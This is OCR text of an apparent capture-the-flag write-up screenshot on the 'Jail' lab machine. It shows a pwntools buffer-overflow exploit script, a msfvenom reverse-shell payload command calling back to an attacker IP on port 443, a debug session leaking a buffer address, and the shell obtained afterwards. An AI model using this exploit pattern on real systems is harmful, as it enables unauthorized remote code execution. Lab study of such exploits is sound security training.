 192.168.1.15
10.10.14.14
10.10.10.34 - Jail
6 print("\n\n[!] Exiting...\n")
7 sys.exit(1)
8
9 # Ctrl+c
10 signal.signal(signal.SIGINT, def_handler)
11
12 # Global Variables
13 #ip_target = '127.0.0.1'
2
14 ip_target = '10.10.10.34'
15 port = 7411
16 offset = 28
17 #buffer_address = 0xffffc80
3
18 buffer_address = 0xffffd610
19
20 if __name__ == '__main__':
21
22
23 #context(os='linux', arch='i386')
24 context.arch = 'i386'
25 context.os = 'linux'
26 p = remote(ip_target, port)
27
28 before_eip = ("A" * offset).encode()
29 eip = p32(buffer_address + 32)
30
31 # ❯ msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.10.14.14
LPORT=443 -b "\x00\x0a" -f python
NORMAL jail_bof.py 28 %
"jail_bof.py" 53L, 1645B written
1
❯ nc 10.10.10.34 7411
OK Ready. Send USER command.
DEBUG
OK DEBUG mode on.
USER admin
OK Send PASS command.
PASS admin
Debug: userpass buffer @ 0xffffd610
Incorrect username and/or password.
4
❯ ./bin/python3 ./jail_bof.py
[←] Opening connection to 10.10.10.34 on port 7411:
[↖] Opening connection to 10.10.10.34 on port 7411:
[+]
[*] Switching to interactive mode
5
$ whoami
nobody
$ ip a
bash: line 2: ip: command not found
$ hostname
localhost.localdomain
$ ifconfig
bash: line 4: ifconfig: command not found
$ uname -a
Linux localhost.localdomain 3.10.0-514.26.1.el7.x86_
64 #1 SMP Thu Jun 29 16:05:25 UTC 2017 x86_64 x86_64
VPN - root's tasks Reconnaissance - Enumeration